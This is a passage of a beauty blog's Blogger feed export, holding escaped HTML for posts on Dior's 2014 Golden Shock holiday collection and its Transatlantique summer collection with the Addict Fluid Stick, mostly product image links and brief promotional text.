center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB-lP9cxEpwJGRtk5D9LzTrqxsrBkrOIWbmxztuD5_wC60Saq21Fp9BuQAwldcfKE8ue7xEWbWize763aZDqVnMiI8n5SDbD_Tqv63OSIsLqKKVYHc0HlJqKC-gRqYSOH5hqmT0DFLZkTL\/s1600\/Diorgoldenshock.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB-lP9cxEpwJGRtk5D9LzTrqxsrBkrOIWbmxztuD5_wC60Saq21Fp9BuQAwldcfKE8ue7xEWbWize763aZDqVnMiI8n5SDbD_Tqv63OSIsLqKKVYHc0HlJqKC-gRqYSOH5hqmT0DFLZkTL\/s1600\/Diorgoldenshock.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwOh77w5rjgfnY9RzkuTJvLEaPFyF2LgGwltAdJnqHXoJPkvV3EAl2Ll0WOsntx13VKa8JN9F7U7OAnNwjuyd7c0HAc0ErNGMFS9UsXjrIYeyD8ubmwACgT0cjW3ivhGVJczoyb6kjiMn\/s1600\/Diorholiday2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwOh77w5rjgfnY9RzkuTJvLEaPFyF2LgGwltAdJnqHXoJPkvV3EAl2Ll0WOsntx13VKa8JN9F7U7OAnNwjuyd7c0HAc0ErNGMFS9UsXjrIYeyD8ubmwACgT0cjW3ivhGVJczoyb6kjiMn\/s1600\/Diorholiday2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit3vs2EklMftyOHuaZi6-Nlv9P1hgsC5wLcuGhSTmON5_5yGSKF8Zer55uAqgVvSzYb37jMpGnzOuk5jvFSU441bE0gI6ki_-nmu7bFa6m4ZgDI6R-CWFvzIX9UaJs6R7jjRzPP-HHPqLn\/s1600\/diorholiday3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit3vs2EklMftyOHuaZi6-Nlv9P1hgsC5wLcuGhSTmON5_5yGSKF8Zer55uAqgVvSzYb37jMpGnzOuk5jvFSU441bE0gI6ki_-nmu7bFa6m4ZgDI6R-CWFvzIX9UaJs6R7jjRzPP-HHPqLn\/s1600\/diorholiday3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr6W65RHd-r8UgU48UblYTSD6LtV1O8kVfZznwjvItN4sopwxyeSVbAgOkk5ZqEP1suQxcsUKsfyxMqVxHoGPghXLxxcq5Lao_3nbQVq_gh3Ha1gKD4oG_w_57HeOBFY9nqUkzHfYzon9O\/s1600\/diorholiday.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr6W65RHd-r8UgU48UblYTSD6LtV1O8kVfZznwjvItN4sopwxyeSVbAgOkk5ZqEP1suQxcsUKsfyxMqVxHoGPghXLxxcq5Lao_3nbQVq_gh3Ha1gKD4oG_w_57HeOBFY9nqUkzHfYzon9O\/s1600\/diorholiday.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEHigTQPWyEdPNzfPE1p6Us1U-7Z7avee_8jw2WmRHQiaf9_NtUPPn5A6Bnk2xKKHFQTEpbLVwnPt0kWpUaAiwBMtPuAHaJS7osiZpawJR6U4f5sbuf3ADLaU_sQcmGiDveZ2B_EIGP9FD\/s1600\/goldenshock.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEHigTQPWyEdPNzfPE1p6Us1U-7Z7avee_8jw2WmRHQiaf9_NtUPPn5A6Bnk2xKKHFQTEpbLVwnPt0kWpUaAiwBMtPuAHaJS7osiZpawJR6U4f5sbuf3ADLaU_sQcmGiDveZ2B_EIGP9FD\/s1600\/goldenshock.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAKlPEez560n8p6b3RXW2_zSCSJGOYgm5nmtvYbxpxxz-G09kCxLa4594EogmVJSkx-cEKPwFf59nyP8p5K78wMFb5FhZFbcUljhC48SCFpDya0bJ0Gyi6gMLvI5ERSCXtIMSASgxo-OAq\/s1600\/diorholidayad2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAKlPEez560n8p6b3RXW2_zSCSJGOYgm5nmtvYbxpxxz-G09kCxLa4594EogmVJSkx-cEKPwFf59nyP8p5K78wMFb5FhZFbcUljhC48SCFpDya0bJ0Gyi6gMLvI5ERSCXtIMSASgxo-OAq\/s1600\/diorholidayad2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAnd for that flawless face, check out the newest Dior Star foundation and concealer!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ_eeDn7ljtrrxc02F4GT6lhKipC9c77xc5Pc8mw2YCcqZ6wtAacOh8gXVcP0KXVLsdwaqIdIBbPF-d88J-CP1Psb_7KrWNEq1ATp8M-eCrIdaV3DmFIVXD0HAb6oKXG-hKqQr5xBFo2yo\/s1600\/diorstar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ_eeDn7ljtrrxc02F4GT6lhKipC9c77xc5Pc8mw2YCcqZ6wtAacOh8gXVcP0KXVLsdwaqIdIBbPF-d88J-CP1Psb_7KrWNEq1ATp8M-eCrIdaV3DmFIVXD0HAb6oKXG-hKqQr5xBFo2yo\/s1600\/diorstar.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLJkXTDDHTwmNRj_4ItjCYufBgnGNgmz2TIijRwFjfiTfaLPdTekYbkWwDTWqz-RfT8OVkIoD6Hsczp6LfzC7bW6rRUcy2ybe6des9C-MDdVPAwF7NkKAn09FbFutF9NNKCRU9zTBT5Tli\/s1600\/diorstarcollection.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLJkXTDDHTwmNRj_4ItjCYufBgnGNgmz2TIijRwFjfiTfaLPdTekYbkWwDTWqz-RfT8OVkIoD6Hsczp6LfzC7bW6rRUcy2ybe6des9C-MDdVPAwF7NkKAn09FbFutF9NNKCRU9zTBT5Tli\/s1600\/diorstarcollection.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor more information or to purchase, go to your local Dior counter, store, their \u003Ca href=\"http:\/\/www.dior.com\/\" target=\"_blank\"\u003Esite\u003C\/a\u003E or at your local \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora\u003C\/a\u003E! Happy Holidays my beauties..... Xoxo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/5276045937807459405\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/12\/dior-golden-shock-2014-holiday.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5276045937807459405"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5276045937807459405"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/12\/dior-golden-shock-2014-holiday.html","title":"Dior Golden Shock 2014 Holiday Collection! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbBj2qLvcIiCepW8NXmbR8qkNmb9egyGk4TrAeVAa1eBRt-5y5b1sMsI2X9-Na8qp7UKH32NDzPNN88QZVb9KeBXPgx4phPtyiEW1QP1mEwqIx0IT4h7P97BVRwG9jetLSUkXFAzk8XVOR\/s72-c\/diorholidayad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-6731587883067658181"},"published":{"$t":"2014-04-29T21:34:00.000-07:00"},"updated":{"$t":"2014-04-29T21:34:20.788-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dior Fluid Stick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeshadow"},{"scheme":"http://www.blogger.com/atom/ns#","term":"highlighter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nails"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transatlantique"}],"title":{"type":"text","$t":"Dior Transatlantique Collection For Summer 2014 \u0026 Dior Addict Fluid Stick"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRLIXYdppQEfjWB1GjfPVnPiA-15yXvABADRri2DNT78MRIdgdW0cggd3Y7h7hcqeDOQEqg8DddlIUTd3bpOTYviYmXQpTt6xM96JhUq46E_HKyS2HH3yV86647Z-nnwuHfLBZvuEoDj0\/s1600\/Dior-Transatlantique-01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRLIXYdppQEfjWB1GjfPVnPiA-15yXvABADRri2DNT78MRIdgdW0cggd3Y7h7hcqeDOQEqg8DddlIUTd3bpOTYviYmXQpTt6xM96JhUq46E_HKyS2HH3yV86647Z-nnwuHfLBZvuEoDj0\/s1600\/Dior-Transatlantique-01.jpg\" height=\"227\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo who's gearing up for summer my beauties? Who's ready for vacations, fun and romantic nights out with the one you love. There are so many things that come with summer and one of them is: Summer beauty collections. With that in mind, I wanted to bring you the newest Transatlantique collection from \u003Ca href=\"http:\/\/www.dior.com\/\" target=\"_blank\"\u003EDior\u003C\/a\u003E. With shimmering highlighters and gorgeous lip \u0026amp; nail shades, the possibilities are endless! So without further delay, check out this fabulous upcoming collection:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLVmTHRvg4Jn9SJ3bsnkYV-EF0G-4EXV2z1Mg-GF8xdz-zgEpVpf7HCE9qreZ8dYMkksUpxo1r1fO7IXghUC9kk_NyGHYgBR5aVOTQIJvs9oQhHp5QIS5cn9eOvFDSathcVBt8ZvWsoLE\/s1600\/Dior-Transatlantique-02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLVmTHRvg4Jn9SJ3bsnkYV-EF0G-4EXV2z1Mg-GF8xdz-zgEpVpf7HCE9qreZ8dYMkksUpxo1r1fO7IXghUC9kk_NyGHYgBR5aVOTQIJvs9oQhHp5QIS5cn9eOvFDSathcVBt8ZvWsoLE\/s1600\/Dior-Transatlantique-02.jpg\" height=\"320\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOPTXAjUFNg4VL6Cs-PSIarsaDo4iXJlG0-jTfpW4mxdO2Ulnw4ZEWFVUzfI561n1j_WZMjS_vLPVY2g9j8x6nCyEBOpxmpkGLP4I3_XjgBwimz-f5bXIdgbyyaLHtAOvk7XiENL8V_AI\/s1600\/Dior-Transatlantique-03.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOPTXAjUFNg4VL6Cs-PSIarsaDo4iXJlG0-jTfpW4mxdO2Ulnw4ZEWFVUzfI561n1j_WZMjS_vLPVY2g9j8x6nCyEBOpxmpkGLP4I3_XjgBwimz-f5bXIdgbyyaLHtAOvk7XiENL8V_AI\/s1600\/Dior-Transatlantique-03.jpg\" height=\"314\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKoUBDZpTZcrwoDS-TEWvk_NoFR9pCvccCyJAsLpkCKZ5h3rUWOmfhDspU37_nu_Z_XnZbj_zZmgwjMU69IYaVKKI_bDYF7kgETKnVoGZDVcb4bg34LzG_vcLoKkIDU0RxY0JOxVrnoFw\/s1600\/Dior-Transatlantique-04.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKoUBDZpTZcrwoDS-TEWvk_NoFR9pCvccCyJAsLpkCKZ5h3rUWOmfhDspU37_nu_Z_XnZbj_zZmgwjMU69IYaVKKI_bDYF7kgETKnVoGZDVcb4bg34LzG_vcLoKkIDU0RxY0JOxVrnoFw\/s1600\/Dior-Transatlantique-04.jpg\" height=\"291\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4O8VtRbT_umi8BG7FCtX-oTqSKU9ZC4jOAnEoXtHn-mvEuhsUFUPGNzbpfpkLDK1IacVUET5YJbFY8FdrawSXyM3YNuDO6ffjA14vslP3CSeeMDfwJLySu2u9VOsHSq9gz-5G_HohFp4\/s1600\/Dior-Transatlantique-05.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4O8VtRbT_umi8BG7FCtX-oTqSKU9ZC4jOAnEoXtHn-mvEuhsUFUPGNzbpfpkLDK1IacVUET5YJbFY8FdrawSXyM3YNuDO6ffjA14vslP3CSeeMDfwJLySu2u9VOsHSq9gz-5G_HohFp4\/s1600\/Dior-Transatlantique-05.jpg\" height=\"299\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpLFgk-dfkUSmDi92WN79sdjoZ3KDcGlUqWrB_gOhSTdqeFtAGmmFEFDloe7cC0jhKqhtonUUqWp2E4r8DHEiLM7LB5D1Xn3iGm9hRSAWsg8AiO0ZI4SI9-Qqa2ig-YT5I6Q99UT30fPQ\/s1600\/summer2014_diortransatlantique006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpLFgk-dfkUSmDi92WN79sdjoZ3KDcGlUqWrB_gOhSTdqeFtAGmmFEFDloe7cC0jhKqhtonUUqWp2E4r8DHEiLM7LB5D1Xn3iGm9hRSAWsg8AiO0ZI4SI9-Qqa2ig-YT5I6Q99UT30fPQ\/s1600\/summer2014_diortransatlantique006.jpg\" height=\"320\" width=\"284\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nYlDWn5XlpFukTSoLbViOmJsTErry6eQJeDEaz5a84G6JcwGV1xF5ri0bxKiYTn6x2LQx2iiUOp0zzI9AmZGeic-45ljN_4PocHCfya6Xzocc71v3eItOh33ZNona2TijppC-xDgWKU\/s1600\/diorsummer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nYlDWn5XlpFukTSoLbViOmJsTErry6eQJeDEaz5a84G6JcwGV1xF5ri0bxKiYTn6x2LQx2iiUOp0zzI9AmZGeic-45ljN_4PocHCfya6Xzocc71v3eItOh33ZNona2TijppC-xDgWKU\/s1600\/diorsummer.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDior Addict Fluid Stick\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cb\u003EWhat it is:\u003C\/b\u003E\u003Cbr \/\u003EA spectacular lip formula that packs the benefits of shiny gloss and pigmented lipstick into one color-rich product.\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EWhat it does:\u003C\/b\u003E\u003Cbr \/\u003EThis stunning hybrid imparts high-impact\n shine with maximum color to offer a new kind of lip color. It’s \nlightweight in texture, boasts sensational color payout, and delivers \nlong-lasting wear and a no-makeup feel with coverage that is between a \ngloss and a lipstick.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1CN3KTr7xxNI3HjIRTedtzt5-jp40T79H6SdT9YpHLMYxhXkUON2i51Z6qPzrZFqx9D6_47kh-eWFlV7F_nNMsR-UVDKYT6oxEe_MEVGr-c0CZEeMwsvyyCW929lBNzVxG7nElTo4p-g\/s1600\/Dior-Addict-Fluid-Stick-Summer-2014-Makeup.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1CN3KTr7xxNI3HjIRTedtzt5-jp40T79H6SdT9YpHLMYxhXkUON2i51Z6qPzrZFqx9D6_47kh-eWFlV7F_nNMsR-UVDKYT6oxEe_MEVGr-c0CZEeMwsvyyCW929lBNzVxG7nElTo4p-g\/s1600\/Dior-Addict-Fluid-Stick-Summer-2014-Makeup.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiindjbnfuliMI_xNir4SBY7mvJHbJjZp0HlmRsY8xM5SJNbPvDC9s8YC1mXU_9nCNTsbSp56ODVCUZTpWK-v2tlMxkEgvxgKgzHjnHh2ghocFSS8r5N_IRmnmarq35hayX404g53pssyM\/s1600\/Dior-Addict-Fluid-Stick-2014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiindjbnfuliMI_xNir4SBY7mvJHbJjZp0HlmRsY8xM5SJNbPvDC9s8YC1mXU_9nCNTsbSp56ODVCUZTpWK-v2tlMxkEgvxgKgzHjnHh2ghocFSS8r5N_IRmnmarq35hayX404g53pssyM\/s1600\/Dior-Addict-Fluid-Stick-2014.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSAfpeaF-Lcz-c_5g7kjNxtSx5VBPVP4wK0mmhWft3PeF_CBGYmP2epLSRBUgflDTakufzqwPb4FLdZYydA27OdUgzFT2XW-ocLZGWGHJRoBlrDvqn_LflnTnJHllRUGenwymhcseAq6Y\/s1600\/Dior-Addict-Fluid-Stick-Collection.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSAfpeaF-Lcz-c_5g7kjNxtSx5VBPVP4wK0mmhWft3PeF_CBGYmP2epLSRBUgflDTakufzqwPb4FLdZYydA27OdUgzFT2XW-ocLZGWGHJRoBlrDvqn_LflnTnJHllRUGenwymhcseAq6Y\/s1600\/Dior-Addict-Fluid-Stick-Collection.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiImCbwQikysq1n4_9CDLG5SeTNDrZ-jroY-28qPhXspXIHbVBmj0XmDnmnkYVNPMbf6DnFoUZd6yZP_OW7kzqVMNPzAFGKXaiF0Ow08S3FJP3RypR9SbZ3AbyRI-L15TG6G8d40wue71o\/s1600\/Dior-Addict-Fluid-Stick-Makeup.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiImCbwQikysq1n4_9CDLG5SeTNDrZ-jroY-28qPhXspXIHbVBmj0XmDnmnkYVNPMbf6DnFoUZd6yZP_OW7kzqVMNPzAFGKXaiF0Ow08S3FJP3RypR9SbZ3AbyRI-L15TG6G8d40wue71o\/s1600\/Dior-Addict-Fluid-Stick-Makeup.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKD4zxSZaQV4XG-ZsbsPToRRmaLAb3GVvxAj235k1WajFtO3vgO8KJ-1crebG_eGQABPUJai4fvgddYaiBargjIUqP1aqMoSfMGxbDLObccTYw_qzWDaXW858ninqKfdpA4laXukEP8Cc\/s1600\/Dior-Addict-Fluid-Stick-Summer-2014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKD4zxSZaQV4XG-ZsbsPToRRmaLAb3GVvxAj235k1WajFtO3vgO8KJ-1crebG_eGQABPUJai4fvgddYaiBargjIUqP1aqMoSfMGxbDLObccTYw_qzWDaXW858ninqKfdpA4laXukEP8Cc\/s1600\/Dior-Addict-Fluid-Stick-Summer-2014.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrEVeMWCzu51jYmrR5AxDYPp_oDQZh-xkez0FWh3NRmyiNrwxQOhYukN4RQUywuRxLnTlg2fa9WWwv2-QneWPdW4u46sycjmSHbsE8WN8NbiZWP03UcOmtZnqN7UKykefLv8Euvxe8Iow\/s1600\/Dior-Addict-Fluid-Stick.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrEVeMWCzu51jYmrR5AxDYPp_oDQZh-xkez0FWh3NRmyiNrwxQOhYukN4RQUywuRxLnTlg2fa9WWwv2-QneWPdW4u46sycjmSHbsE8WN8NbiZWP03UcOmtZnqN7UKykefLv8Euvxe8Iow\/s1600\/Dior-Addict-Fluid-Stick.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFor more information or to purchase, go to your local Sephora, Dior counter and at \u003Ca href=\"http:\/\/www.dior.com\/\"\u003Ewww.dior.com\u003C\/a\u003E! Happy Shopping beauties..... 